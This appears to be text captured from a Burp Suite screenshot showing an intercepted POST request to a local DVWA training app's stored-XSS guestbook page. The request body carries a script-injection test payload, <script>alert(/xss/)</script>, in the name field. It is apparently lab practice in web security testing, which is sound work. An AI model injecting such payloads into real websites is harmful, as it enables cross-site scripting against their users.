 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:8087 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: localhost:8087
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8087/dvwa/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Cookie: hibext_instdsigdipv2=1; _ga=GA1.1.395277023.1530972813; security=low; hibext_instdsigdipv2=1;
PHPSESSID=076be00bb26cc4c2e2b80b2de65f5390; _ga=GA1.1.395277023.1530972813; _gid=GA1.1.1276485839.1531136975
Connection: keep-alive
Upgrade-Insecure-Requests: 1
txtName=<script>alert(/xss/)</script>&mtxMessage=www&btnSign=Sign+Guestbook
? < + > Type a search term 0 matches